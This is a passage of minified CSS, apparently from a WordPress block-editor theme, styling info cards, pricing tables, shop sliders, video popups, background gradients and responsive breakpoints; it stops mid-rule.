.fgb-info-card__image{width:auto;height:208px;background-size:cover;background-position:50%}.info-colorful .fgb-info_card--columns-2 .fgb-info-card__image{width:auto;height:220px}.editor-styles-wrapper .colorful-style-2 .img-fluid{height:auto!important}.info-colorful .fgb-info_card--columns-2 .fgb-info-grid-card__item{width:50%}.info-colorful .u-slick .js-slide:first-child{width:350px}.info-colorful .image-style .fgb-info-card__image{height:65px!important}.info-colorful .z-index{z-index:-1!important}.bottom-0.mr-7 .js-svg-injector{height:143px!important}.info-colorful .style-1{display:inline-block!important}.info-colorful .style-1 a{color:#ffc107!important;font-weight:500!important}.colorful-style-3 .pr-25{padding-right:20px!important}.colorful-style-3 .pl-25{padding-left:25px!important}.colorful-style-3 p{margin-bottom:0!important}.colorful-style-3 .order-lg-2 div:empty{display:none!important}.info-colorful .w-lg-60.mb-5{padding-bottom:5rem!important}[dir=rtl] .info-grid-block-4 .card-deck .card .z-index-n1 svg,[dir=rtl] .info-secion-block-14 svg{transform:scaleX(-1)}.info-secion-block-19 .section-19-svgicon-width{width:26px}.info-secion-block-19 .section-19-svgicon-width.btn-icon__inner{transform:translate(-50%,-69%)!important}.info-secion-block-19 .section-19-listsvgicon-width{width:15px}.info-secion-block-19 .section-19-listsvgicon-width.btn-icon__inner{transform:translate(-50%,-93%)!important}.fgb-info-card{border-radius:4px;margin:1.5em 0;box-shadow:0 5px 5px 0 rgba(18,63,82,.035),0 0 0 1px rgba(176,181,193,.2);background-color:#fff;border-radius:12px;overflow:hidden;padding:60px 35px;--box-padding-vert:60px;--box-padding-hori:35px}.fgb-info-card>*{margin-bottom:1rem!important}.fgb-info-card>*,.fgb-info-card>:first-child{margin-top:0!important}.fgb-info-card>:last-child{margin-bottom:0!important}.fgb-info-card .fgb-info-card-image-container,.fgb-info-card .fgb-info-card__image-container{height:300px;background-size:cover;background-position:50%;padding-top:0;margin:calc(var(--box-padding-vert)*-1) calc(var(--box-padding-hori)*-1) var(--box-padding-vert)!important;width:calc(100% + var(--box-padding-hori)*2)}.fgb-info-card .fgb-info-card-image-container+:not(.wp-fgb-button),.fgb-info-card .fgb-info-card__image-container+:not(.wp-fgb-button){margin-top:0!important;padding-top:0!important}.fgb-info-card>div:not(.editor-rich-text){display:flex}.fgb-info-card>div:not(.editor-rich-text) .fgb-button--align-center,.fgb-info-card>div:not(.editor-rich-text) .fgb-button-center{align-self:center}.fgb-info-card>div:not(.editor-rich-text) .fgb-button--align-left,.fgb-info-card>div:not(.editor-rich-text) .fgb-button-left{align-self:flex-start}.fgb-info-card>div:not(.editor-rich-text) .fgb-button--align-right,.fgb-info-card>div:not(.editor-rich-text) .fgb-button-right{align-self:flex-end}.fgb-info-card.fgb-design-plain,.fgb-info-card.fgb-info-card--design-plain{box-shadow:none;border-radius:0;padding:0;overflow:visible}.fgb-info-card.fgb-design-plain .fgb-info-card-image-container,.fgb-info-card.fgb-design-plain .fgb-info-card__image-container,.fgb-info-card.fgb-info-card--design-plain .fgb-info-card-image-container,.fgb-info-card.fgb-info-card--design-plain .fgb-info-card__image-container{margin:0 0 calc(var(--box-padding-vert)/2)!important;width:100%}.editor-styles-wrapper .card{max-width:-webkit-max-content;max-width:max-content}.editor-styles-wrapper .ugb-button{margin:0}.fgb-info-card__image{width:auto;height:208px;background-size:cover;background-position:50%}.fgb-info_card--columns-2 .fgb-info-card__image{width:auto;height:220px}.fgb-info_card--columns-3 .fgb-info-card__image{width:auto;height:150px}.fgb-info_card--columns-2 .fgb-info-grid-card__item{width:50%}.fgb-info-card__image{margin-left:unset;margin-right:unset}.image-style .fgb-info-card__image{height:65px!important}.info-secion-block-3 .fgb-button .fgb-button--inner{margin-right:10px;display:inline-block}.info-secion-block-3 .is-3{width:22px!important}[dir=rtl] .info-secion-block-4 svg{transform:scaleX(-1)}.info-secion-block-6 .img-fluid.rounded-circle{font-size:50px!important;line-height:1}.info-secion-block-6 .card{padding:0!important}.info-secion-block-9 .btn-icon__inner.secion-9-svgicon{width:20px;transform:translate(-50%,-73%)!important}.list-group-block .js-sticky-block>ul{padding:1rem 2rem!important}.list-group-block .js-sticky-block>ul a{padding:16px 0!important;margin:0!important}.list-group-block .js-sticky-block>ul a:hover{color:#fff!important}.map-section-block iframe{width:100%!important}.megamenu-hero-banner-block .u-header__banner-content .fgb-button span{margin-left:10px!important}.u-header__product-banner .fgb-button span{margin-left:12px!important}.news-blog-section.style-5 .media-body span{height:24px;text-overflow:ellipsis}.news-blog-section.style-5 .media-body small{height:38px;text-overflow:ellipsis}.news-blog-section.style-3 article:not(:last-child){margin-bottom:30px}.portfolio-block.modern .cbp-caption-overlayBottomAlong .cbp-caption-activeWrap{transform:unset!important;height:100%!important}.fgb-pricing-interactive-1 .frontgb-pricing-format>span{display:inline-block}.fgb-pricing-interactive-1 .frontgb-pricing-format>span:not(:first-child){margin-left:3px}.fgb-pricing-interactive-1 .frontgb-pricing-format>span div{display:inherit}.fgb-pricing-interactive-1 .frontgb-pricing-format.frontgb-pricing-format-style-3 .pricePrefix+*{margin-left:3px}.fgb-pricing-interactive-1 .frontgb-pricing-term-text a{border-bottom:1px dashed #97a4af}.fgb-pricing-interactive-1 .frontgb-pricing-term-text a:not(:hover){color:#8c98a4}.fgb-pricing-interactive-2 .frontgb-pricing-format>span{display:inline-block}.fgb-pricing-interactive-2 .frontgb-pricing-format>span:not(:first-child){margin-left:3px}.fgb-pricing-interactive-2 .frontgb-pricing-format>span div{display:inherit}.fgb-pricing-interactive-2 .frontgb-pricing-format.frontgb-pricing-format-style-3 .pricePrefix+*{margin-left:3px}.fgb-pricing-interactive-2 .frontgb-pricing-term-text a{border-bottom:1px dashed #97a4af}.fgb-pricing-interactive-2 .frontgb-pricing-term-text a:not(:hover){color:#8c98a4}[dir=rtl] .fgb-pricing-interactive-2 .js-sticky-block .z-index-n1 svg{transform:scaleX(-1)}.fgb-pricing-static-1:not(.style-2) .frontgb-term-text a{border-bottom:1px dashed #97a4af}.fgb-pricing-static-1:not(.style-2) .frontgb-term-text a:not(:hover){color:#8c98a4}.fgb-pricing-static-1.style-1 .pricePrefix{display:inline-block}.site-footer__primary.style-v6 .form-control.custom-select.text-muted{-webkit-appearance:none}.editor-styles-wrapper .editor-block-list__block[data-type="fgb/shop-hero-slider"] .u-slick span.text-secondary,.page-template-default #heroSlider.u-slick span.text-secondary{color:#fff!important}.shop-hero-slider .js-slide .yith-wcwl-add-to-wishlist{margin-top:0;margin-left:.25rem}.shop-hero-slider .js-slide .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a,.shop-hero-slider .js-slide .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a,.shop-hero-slider .js-slide .yith-wcwl-add-to-wishlist a.add_to_wishlist{position:relative;line-height:0;font-size:1rem;width:3.125rem;height:3.125rem;padding:0;border-radius:50%;color:#377dff;border-color:#377dff}.shop-hero-slider .js-slide .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a span.icon,.shop-hero-slider .js-slide .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a span.icon,.shop-hero-slider .js-slide .yith-wcwl-add-to-wishlist a.add_to_wishlist span.icon{font-size:0;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.shop-hero-slider .js-slide .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a span.icon:before,.shop-hero-slider .js-slide .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a span.icon:before,.shop-hero-slider .js-slide .yith-wcwl-add-to-wishlist a.add_to_wishlist span.icon:before{font-weight:900;font-family:Font Awesome\ 5 Free;line-height:1;font-size:15px;color:#377dff}.shop-hero-slider .js-slide .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:focus,.shop-hero-slider .js-slide .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:hover,.shop-hero-slider .js-slide .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:focus,.shop-hero-slider .js-slide .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:hover,.shop-hero-slider .js-slide .yith-wcwl-add-to-wishlist a.add_to_wishlist:focus,.shop-hero-slider .js-slide .yith-wcwl-add-to-wishlist a.add_to_wishlist:hover{color:#fff;background-color:#377dff;border-color:#377dff}.shop-hero-slider .js-slide .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:focus span.icon:before,.shop-hero-slider .js-slide .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:hover span.icon:before,.shop-hero-slider .js-slide .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:focus span.icon:before,.shop-hero-slider .js-slide .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:hover span.icon:before,.shop-hero-slider .js-slide .yith-wcwl-add-to-wishlist a.add_to_wishlist:focus span.icon:before,.shop-hero-slider .js-slide .yith-wcwl-add-to-wishlist a.add_to_wishlist:hover span.icon:before{color:#fff}.shop-hero-slider .js-slide .yith-wcwl-add-to-wishlist a.add_to_wishlist span.icon:before{content:"\f004"}.shop-hero-slider .js-slide .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a span.icon:before,.shop-hero-slider .js-slide .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a span.icon:before{content:"\f00c"}.shop-hero-slider .js-slide .yith-wcwl-add-to-wishlist .ajax-loading{position:absolute;bottom:0}.fgb-gallery-grid .image-width-class a{padding-top:50%;padding-bottom:50%;overflow:hidden}.fgb-gallery-grid .image-width-class .img-fluid{position:absolute;top:50%;left:50%;width:100%;height:100%;object-fit:cover;transform:translate(-50%,-50%)}.fgb-stats-interactive-1 .ct-label.ct-vertical{word-break:normal}.static-6 .static-content{align-items:center}.static-6 .static-content span{margin-bottom:0}.contact-form-1 .front-select-option{-webkit-appearance:none}.fgb-tabs-block.fgb-tabs--limit-3 .tab-content .fgb-single-column:not(:nth-child(3)){display:none}.tabs-block-4 .section-tab-4-svgicon-width{width:18px}.testimonial-carousel-simple .u-slick__pagination--white li.slick-active span{border-color:#fff!important;background-color:transparent!important}.testimonial-carousel-simple .u-slick__pagination--white li span{background-color:#fff!important}.testimonial-carousel-star-ratings>li{padding:0 2.5px}.testimonial-carousel-star-ratings>li:first-child{padding-left:0}.testimonial-carousel-star-ratings-8>span{padding:0 2.5px}.testimonial-carousel-star-ratings-8>span:first-child{padding-left:0}.testimonial-carousel-star-ratings-8>span:last-child{padding-right:0}.testimonial-static-star-ratings>li{padding:0 2.5px}.testimonial-static-star-ratings>li:first-child{padding-left:0}.editor-styles-wrapper .testimonial-carousel .img-fluid,.editor-styles-wrapper .testimonial-static .img-fluid{height:auto!important}.single-post .testimonial-static.alignfull{margin-left:calc(50% - 50vw);margin-right:calc(50% - 50vw);width:auto;max-width:1000%;clear:both}.single-post .testimonial-static.alignwide{margin-left:-17%;margin-right:-17%}.ugb-video-popup{position:relative;width:100%;box-shadow:0 5px 5px 0 rgba(18,63,82,.035),0 0 0 1px rgba(176,181,193,.2);background-color:#fff;border-radius:12px;--box-padding-vert:60px;--box-padding-hori:35px;margin:1.5em auto;padding:0;overflow:hidden}.ugb-video-popup>*{margin-bottom:1rem!important}.ugb-video-popup>*,.ugb-video-popup>:first-child{margin-top:0!important}.ugb-video-popup>:last-child{margin-bottom:0!important}.ugb-video-popup.ugb--has-background{padding:0}.ugb-video-popup.aligncenter{max-width:600px}.ugb-video-popup.alignwide .ugb-video-popup__wrapper{min-height:500px;padding-bottom:40%}.ugb-video-popup.alignfull .ugb-video-popup__wrapper{min-height:500px;padding-bottom:35%}.ugb-video-popup__wrapper{position:relative;width:100%;padding-bottom:56.25%;border:0!important;box-shadow:none!important}.ugb-video-popup__overlay{position:absolute;top:0;left:0;right:0;bottom:0;z-index:3}.ugb-video-popup__play-button{position:absolute;top:0;left:0;right:0;bottom:0;z-index:2;display:flex;justify-content:center;align-items:center;flex-direction:column}.ugb-video-popup__play-button svg{fill:#fff;width:10%;height:10%;min-width:30px;min-height:30px}.ugb-video-popup--button-circle .ugb-video-popup__play-button svg,.ugb-video-popup--button-outline .ugb-video-popup__play-button svg{min-width:50px;min-height:50px}.video-popup-image{height:220px;width:220px;background-position:50%;background-size:cover;margin-bottom:10px}.ugb-video-popup:before{transition:all .3s ease-in-out}.ugb-video-popup.ugb--background-opacity-0:hover:before{opacity:.3}.ugb-video-popup.ugb--background-opacity-1:hover:before{opacity:.4}.ugb-video-popup.ugb--background-opacity-2:hover:before{opacity:.5}.ugb-video-popup.ugb--background-opacity-3:hover:before{opacity:.6}.ugb-video-popup.ugb--background-opacity-4:hover:before{opacity:.1}.ugb-video-popup.ugb--background-opacity-5:hover:before{opacity:.2}.ugb-video-popup.ugb--background-opacity-6:hover:before{opacity:.3}.ugb-video-popup.ugb--background-opacity-7:hover:before{opacity:.4}.ugb-video-popup.ugb--background-opacity-8:hover:before{opacity:.5}.ugb-video-popup.ugb--background-opacity-9:hover:before{opacity:.6}.ugb-video-popup.ugb--background-opacity-10:hover:before{opacity:.7}.ugb-video-popup:not([class*=ugb-video-popup--v]):before{transition:all .3s ease-in-out}.ugb-video-popup:not([class*=ugb-video-popup--v]).ugb-has-background-opacity-0:hover:before{opacity:.3}.ugb-video-popup:not([class*=ugb-video-popup--v]).ugb-has-background-opacity-1:hover:before{opacity:.4}.ugb-video-popup:not([class*=ugb-video-popup--v]).ugb-has-background-opacity-2:hover:before{opacity:.5}.ugb-video-popup:not([class*=ugb-video-popup--v]).ugb-has-background-opacity-3:hover:before{opacity:.6}.ugb-video-popup:not([class*=ugb-video-popup--v]).ugb-has-background-opacity-4:hover:before{opacity:.1}.ugb-video-popup:not([class*=ugb-video-popup--v]).ugb-has-background-opacity-5:hover:before{opacity:.2}.ugb-video-popup:not([class*=ugb-video-popup--v]).ugb-has-background-opacity-6:hover:before{opacity:.3}.ugb-video-popup:not([class*=ugb-video-popup--v]).ugb-has-background-opacity-7:hover:before{opacity:.4}.ugb-video-popup:not([class*=ugb-video-popup--v]).ugb-has-background-opacity-8:hover:before{opacity:.5}.ugb-video-popup:not([class*=ugb-video-popup--v]).ugb-has-background-opacity-9:hover:before{opacity:.6}.ugb-video-popup:not([class*=ugb-video-popup--v]).ugb-has-background-opacity-10:hover:before{opacity:.7}.ugb-video-popup:not([class*=ugb-video-popup--v]){position:relative;width:100%;max-width:600px;box-shadow:0 5px 5px 0 rgba(18,63,82,.035),0 0 0 1px rgba(176,181,193,.2);background-color:#fff;border-radius:12px;--box-padding-vert:60px;--box-padding-hori:35px;margin:1.5em auto;padding:0;overflow:hidden}.ugb-video-popup:not([class*=ugb-video-popup--v])>*{margin-top:0!important;margin-bottom:1rem!important}.ugb-video-popup:not([class*=ugb-video-popup--v])>:first-child{margin-top:0!important}.ugb-video-popup:not([class*=ugb-video-popup--v])>:last-child{margin-bottom:0!important}.ugb-video-popup:not([class*=ugb-video-popup--v]) .ugb-play-button,.ugb-video-popup:not([class*=ugb-video-popup--v]) .ugb-video-overlay,.ugb-video-popup:not([class*=ugb-video-popup--v]) .ugb-video-preview,.ugb-video-popup:not([class*=ugb-video-popup--v]) a{position:absolute;top:0;left:0;right:0;bottom:0}.ugb-video-popup:not([class*=ugb-video-popup--v]) .ugb-video-preview{margin:0!important;background-size:cover;background-position:50%;opacity:.4;transition:all .3s ease-in-out;z-index:1}.ugb-video-popup:not([class*=ugb-video-popup--v]):hover .ugb-video-preview{opacity:.5}.ugb-video-popup:not([class*=ugb-video-popup--v]) .ugb-video-wrapper{position:relative;width:100%;padding-bottom:56.25%;border:0!important;box-shadow:none!important}.ugb-video-popup:not([class*=ugb-video-popup--v]) .ugb-video-overlay,.ugb-video-popup:not([class*=ugb-video-popup--v]) a{z-index:3;box-shadow:none!important;background:transparent!important;display:block!important}.ugb-video-popup:not([class*=ugb-video-popup--v]) .ugb-play-button{z-index:2;display:flex;justify-content:center;align-items:center;flex-direction:column}.ugb-video-popup:not([class*=ugb-video-popup--v]) svg{fill:#fff}.ugb-video-popup-link .editor-url-input input[type=text]{width:auto!important}.ugb-video-popup button.components-button.button{position:absolute;z-index:4;left:50%;transform:translateX(-50%);top:30%}.ugb-video-popup button.components-button.button:active{transform:translateX(-50%)}#bp_container .bp-x,#bp_container .bp-x:hover{background:none!important}.fgb-button .fgb-button--inner{display:inline-block}.fgb-button .button-width{width:24px}.fgb-button.fgb-icon figure{display:inline-block}.frontgb-radiobutton-bg .components-radio-control .components-base-control__field{display:flex;flex-wrap:wrap}.frontgb-radiobutton-bg .components-radio-control .components-base-control__label{flex:0 0 100%;max-width:100%;margin-bottom:12px}.frontgb-radiobutton-bg .components-radio-control__option{flex:0 0 20%;max-width:20%;transform:scale(1);padding:4px}.frontgb-radiobutton-bg .components-radio-control__option label{display:none}.frontgb-radiobutton-bg .components-radio-control__option:hover{transform:scale(1.2)}.frontgb-radiobutton-bg .components-radio-control__option input{border:0!important}.frontgb-radiobutton-bg .components-radio-control__option input[value=gradient-overlay-half-primary-video-v1]{background-image:linear-gradient(150deg,rgba(45,21,130,.9),rgba(25,160,255,.85));background-repeat:repeat-x;z-index:0}.frontgb-radiobutton-bg .components-radio-control__option input[value=gradient-overlay-half-primary-v1]{background-image:linear-gradient(150deg,rgba(45,21,130,.9),rgba(25,160,255,.85));background-repeat:repeat-x}.frontgb-radiobutton-bg .components-radio-control__option input[value=gradient-overlay-half-primary-v2]{background-image:linear-gradient(30deg,rgba(25,160,255,.85),rgba(45,21,130,.9));background-repeat:repeat-x}.frontgb-radiobutton-bg .components-radio-control__option input[value=gradient-overlay-half-primary-v3]{background-image:linear-gradient(90deg,#377dff,#0055e5);background-repeat:repeat-x}.frontgb-radiobutton-bg .components-radio-control__option input[value=gradient-overlay-half-primary-v4]{background-image:linear-gradient(0deg,rgba(55,125,255,.025),#fff);background-repeat:repeat-x;background:#8c98ac}.frontgb-radiobutton-bg .components-radio-control__option input[value=gradient-overlay-half-indigo-v1]{background-image:linear-gradient(45deg,transparent 50%,rgba(45,21,130,.1));background-repeat:repeat-x;background:#e7eaf3}.frontgb-radiobutton-bg .components-radio-control__option input[value=gradient-overlay-half-info-v1]{background-image:linear-gradient(0deg,rgba(55,125,255,.92),rgba(0,223,252,.92));background-repeat:repeat-x}.frontgb-radiobutton-bg .components-radio-control__option input[value=gradient-overlay-half-dark-v1]{background-image:linear-gradient(0deg,#1e2022,transparent 75%);background-repeat:repeat-x}.frontgb-radiobutton-bg .components-radio-control__option input[value=gradient-overlay-half-dark-v2]{background-image:linear-gradient(150deg,rgba(34,48,73,.675),rgba(119,131,143,.3));background-repeat:repeat-x}.frontgb-radiobutton-bg .components-radio-control__option input[value=" gradient-overlay-half-primary-video-v1"][type=radio]:checked:before,.frontgb-radiobutton-bg .components-radio-control__option input[value=bg-light][type=radio]:checked:before,.frontgb-radiobutton-bg .components-radio-control__option input[value=bg-soft-danger][type=radio]:checked:before,.frontgb-radiobutton-bg .components-radio-control__option input[value=bg-soft-dark][type=radio]:checked:before,.frontgb-radiobutton-bg .components-radio-control__option input[value=bg-soft-info][type=radio]:checked:before,.frontgb-radiobutton-bg .components-radio-control__option input[value=bg-soft-primary][type=radio]:checked:before,.frontgb-radiobutton-bg .components-radio-control__option input[value=bg-soft-secondary][type=radio]:checked:before,.frontgb-radiobutton-bg .components-radio-control__option input[value=bg-soft-success][type=radio]:checked:before,.frontgb-radiobutton-bg .components-radio-control__option input[value=bg-soft-warning][type=radio]:checked:before,.frontgb-radiobutton-bg .components-radio-control__option input[value=gradient-half-primary-v2][type=radio]:checked:before,.frontgb-radiobutton-bg .components-radio-control__option input[value=gradient-half-primary-v3][type=radio]:checked:before,.frontgb-radiobutton-bg .components-radio-control__option input[value=gradient-overlay-half-indigo-v1][type=radio]:checked:before,.frontgb-radiobutton-bg .components-radio-control__option input[value=gradient-overlay-half-primary-v4][type=radio]:checked:before{color:#000}.frontgb-radiobutton-bg .components-radio-control__input{margin:0!important;padding:0!important;width:28px;height:28px;position:relative!important}.frontgb-radiobutton-bg input[type=radio]:checked:before{content:""!important;font-family:Font Awesome\ 5 Free;font-weight:900;display:inline-block;text-indent:0!important;width:0!important;font-size:16px!important;position:absolute!important;left:3.5px!important;top:2px!important;color:#fff}.components-color-palette__custom-clear-wrapper.clear-button{display:flex;align-items:center;justify-content:flex-end}[class*=ugb-]+form[class*=-link],[class*=ugb-] form[class*=-link],form[class*=ugb-][class*=-link]{display:flex;justify-content:center;align-items:center}[class*=ugb-].alignfull+[class*=ugb-].alignfull{margin-top:-1.5em}.ugb--shadow-0,.ugb-shadow-0{box-shadow:none!important}.ugb--shadow-1,.ugb-shadow-1{box-shadow:0 0 0 1px hsla(0,0%,47.1%,.1)!important}.ugb--shadow-2,.ugb-shadow-2{box-shadow:0 0 0 2px hsla(0,0%,47.1%,.1)!important}.ugb--shadow-3,.ugb-shadow-3{box-shadow:0 5px 5px 0 rgba(18,63,82,.035),0 0 0 1px rgba(176,181,193,.2)!important}.ugb--shadow-4,.ugb-shadow-4{box-shadow:0 2px 20px hsla(0,0%,60%,.2)!important}.ugb--shadow-5,.ugb-shadow-5{box-shadow:0 5px 30px -10px rgba(18,63,82,.3)!important}.ugb--shadow-6,.ugb-shadow-6{box-shadow:0 10px 30px rgba(0,0,0,.05)!important}.ugb--shadow-7,.ugb-shadow-7{box-shadow:7px 5px 30px rgba(72,73,121,.15)!important}.ugb--shadow-8,.ugb-shadow-8{box-shadow:0 10px 60px rgba(0,0,0,.1)!important}.ugb--shadow-9,.ugb-shadow-9{box-shadow:0 70px 130px -60px rgba(72,73,121,.38)!important}.ugb--content-width .ugb-content-wrapper,.ugb-content-width .ugb-content-wrapper{max-width:var(--content-width);margin:0 auto}div[class^=wp-block-]{z-index:1}@supports (-webkit-overflow-scrolling:touch){[class*=ugb-][style*="background-attachment:fixed"],[class*=ugb-][style*="background-attachment: fixed"]{background-attachment:scroll!important}}.front-hr-separator{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid #e7eaf3}.wp-block-separator.front-hr-separator:not(.is-style-wide):not(.is-style-dots){max-width:none}.ugb-container--align-horizontal-full.ugb-container{margin-top:0!important;margin-bottom:0!important;padding:0!important}.single-post.front-align-wide{overflow-x:hidden}.cta-block .u-media-player__icon--bg-primary{background-color:rgba(55,125,255,.1)!important;color:#377dff!important}.cta-block .u-media-player:focus .u-media-player__icon--bg-primary,.cta-block .u-media-player:hover .u-media-player__icon--bg-primary{background-color:#377dff!important;color:#fff!important}.cta-block .u-media-player__icon--bg-secondary{background-color:rgba(119,131,143,.1)!important;color:#77838f!important}.cta-block .u-media-player:focus .u-media-player__icon--bg-secondary,.cta-block .u-media-player:hover .u-media-player__icon--bg-secondary{background-color:#77838f!important;color:#fff!important}.cta-block .u-media-player__icon--bg-success{background-color:rgba(0,201,167,.1)!important;color:#00c9a7!important}.cta-block .u-media-player:focus .u-media-player__icon--bg-success,.cta-block .u-media-player:hover .u-media-player__icon--bg-success{background-color:#00c9a7!important;color:#fff!important}.cta-block .u-media-player__icon--bg-danger{background-color:rgba(222,68,55,.1)!important;color:#de4437!important}.cta-block .u-media-player:focus .u-media-player__icon--bg-danger,.cta-block .u-media-player:hover .u-media-player__icon--bg-danger{background-color:#de4437!important;color:#fff!important}.cta-block .u-media-player__icon--bg-warning{background-color:rgba(255,193,7,.1)!important;color:#ffc107!important}.cta-block .u-media-player:focus .u-media-player__icon--bg-warning,.cta-block .u-media-player:hover .u-media-player__icon--bg-warning{background-color:#ffc107!important;color:#fff!important}.cta-block .u-media-player__icon--bg-light{background-color:rgba(248,249,250,.1)!important;color:#f8f9fa!important}.cta-block .u-media-player:focus .u-media-player__icon--bg-light,.cta-block .u-media-player:hover .u-media-player__icon--bg-light{background-color:#f8f9fa!important;color:#377dff!important}.cta-block .u-media-player__icon--bg-info{background-color:rgba(0,223,252,.1)!important;color:#00dffc!important}.cta-block .u-media-player:focus .u-media-player__icon--bg-info,.cta-block .u-media-player:hover .u-media-player__icon--bg-info{background-color:#00dffc!important;color:#fff!important}.cta-block .u-media-player__icon--bg-dark{background-color:rgba(30,32,34,.1)!important;color:#1e2022!important}.cta-block .u-media-player:focus .u-media-player__icon--bg-dark,.cta-block .u-media-player:hover .u-media-player__icon--bg-dark{background-color:#1e2022!important;color:#fff!important}.cta-block .u-media-player__icon--bg-indigo{background-color:rgba(45,21,130,.1)!important;color:#2d1582!important}.cta-block .u-media-player:focus .u-media-player__icon--bg-indigo,.cta-block .u-media-player:hover .u-media-player__icon--bg-indigo{background-color:#2d1582!important;color:#fff!important}.cta-block .u-media-player__icon--bg-white{background-color:#fff!important;color:#1e2022!important}.cta-block .u-media-player:focus .u-media-player__icon--bg-white,.cta-block .u-media-player:hover .u-media-player__icon--bg-white{background-color:#fff!important;color:#377dff!important}[data-type*="fgb/"] .block-editor-media-placeholder{align-items:center!important}[data-type*="fgb/"] .block-editor-media-placeholder .components-placeholder__fieldset{justify-content:center!important}[data-type*="fgb/"] .block-editor-media-placeholder .editor-media-placeholder__button{height:auto!important;border:1px solid!important;padding:8px 18px!important;outline:0!important}.ugb--has-background,.ugb-has-background{box-shadow:0 5px 5px 0 rgba(18,63,82,.035),0 0 0 1px rgba(176,181,193,.2);background-color:#fff;border-radius:12px;overflow:hidden;padding:60px 35px;--box-padding-vert:60px;--box-padding-hori:35px}.ugb--has-background-gradient,.ugb--has-background-image,.ugb--has-background-video,.ugb-has-background-image{position:relative;background-size:cover;background-position:50%;--ugb-background-color:none;--ugb-background-color2:none;--ugb-background-direction:none}.ugb--has-background-gradient:before,.ugb--has-background-image:before,.ugb--has-background-video:before,.ugb-has-background-image:before{display:block!important;content:"";position:absolute;z-index:2;top:0;right:0;left:0;bottom:0;background-color:var(--ugb-background-color,#fff)}.ugb--has-background-gradient.ugb--has-background-gradient,.ugb--has-background-image.ugb--has-background-gradient,.ugb--has-background-video.ugb--has-background-gradient,.ugb-has-background-image.ugb--has-background-gradient{overflow:hidden}.ugb--has-background-gradient.ugb--has-background-gradient:before,.ugb--has-background-image.ugb--has-background-gradient:before,.ugb--has-background-video.ugb--has-background-gradient:before,.ugb-has-background-image.ugb--has-background-gradient:before{background-image:linear-gradient(var(--ugb-background-direction,0deg),var(--ugb-background-color,#fff),var(--ugb-background-color2,#fff))}.ugb--has-background-gradient .ugb-video-background,.ugb--has-background-image .ugb-video-background,.ugb--has-background-video .ugb-video-background,.ugb-has-background-image .ugb-video-background{position:absolute;top:50%;left:50%;transform:translateX(-50%) translateY(-50%);width:100%;height:100%;z-index:1;object-fit:cover}.ugb--has-background-gradient>*,.ugb--has-background-image>*,.ugb--has-background-video>*,.ugb-has-background-image>*{position:relative;z-index:3}.alignfull.ugb--has-background,.alignfull.ugb-has-background{border-radius:0;margin-top:0;margin-bottom:0}.ugb--background-opacity-0:before,.ugb-has-background-opacity-0:before{opacity:0}.ugb--background-opacity-1:before,.ugb-has-background-opacity-1:before{opacity:.1}.ugb--background-opacity-2:before,.ugb-has-background-opacity-2:before{opacity:.2}.ugb--background-opacity-3:before,.ugb-has-background-opacity-3:before{opacity:.3}.ugb--background-opacity-4:before,.ugb-has-background-opacity-4:before{opacity:.4}.ugb--background-opacity-5:before,.ugb-has-background-opacity-5:before{opacity:.5}.ugb--background-opacity-6:before,.ugb-has-background-opacity-6:before{opacity:.6}.ugb--background-opacity-7:before,.ugb-has-background-opacity-7:before{opacity:.7}.ugb--background-opacity-8:before,.ugb-has-background-opacity-8:before{opacity:.8}.ugb--background-opacity-9:before,.ugb-has-background-opacity-9:before{opacity:.9}.ugb--background-opacity-10:before,.ugb-has-background-opacity-10:before{opacity:1}@media (max-width:991.9px){.fgb-clients.client-static-3:not(.container) .row{margin:0}}@media screen and (max-width:782px){.fgb-container,.ugb-blog-posts .ugb-blog-posts__featured-image,.ugb-hero,.ugb-hero.ugb-hero--design-basic{padding:40px 23.33333px;--box-padding-vert:40px;--box-padding-hori:23.33333px}.ugb-blog-posts.ugb-blog-posts--columns-3{grid-template-columns:minmax(0,1fr)}.fgb-info-card,.ugb--has-background,.ugb-has-background,.ugb-video-popup,.ugb-video-popup:not([class*=ugb-video-popup--v]){padding:40px 23.33333px;--box-padding-vert:40px;--box-padding-hori:23.33333px}}@media screen and (max-width:600px){.fgb-container{padding:35px 17.5px;--box-padding-vert:35px;--box-padding-hori:17.5px}.fgb-container.fgb-align-horizontal-center .fgb-container__content-wrapper,.fgb-container.fgb-align-horizontal-left .fgb-container__content-wrapper,.fgb-container.fgb-align-horizontal-right .fgb-container__content-wrapper,.fgb-container.fgb-container--align-horizontal-center .fgb-container__content-wrapper,.fgb-container.fgb-container--align-horizontal-left .fgb-container__content-wrapper,.fgb-container.fgb-container--align-horizontal-right .fgb-container__content-wrapper{width:70%}.ugb-blog-posts .ugb-blog-posts__featured-image,.ugb-hero,.ugb-hero.ugb-hero--design-basic{padding:35px 17.5px;--box-padding-vert:35px;--box-padding-hori:17.5px}.ugb-blog-posts.ugb-blog-posts--columns-2,.ugb-blog-posts.ugb-blog-posts--columns-4{grid-template-columns:minmax(0,1fr)}.ugb-blog-posts.ugb-blog-posts--design-list .ugb-blog-posts__item{grid-template-columns:minmax(0,1fr);grid-gap:0}.fgb-info-card,.ugb--has-background,.ugb-has-background,.ugb-video-popup,.ugb-video-popup:not([class*=ugb-video-popup--v]){padding:35px 17.5px;--box-padding-vert:35px;--box-padding-hori:17.5px}}@media (max-width:991.98px){.hero-fancybox .row.w-100,.news-blog-section.style-7 .row.w-100{width:auto!important}}@media (min-width:768px){.hero-fancybox a.fgb-button,.hero-fancybox 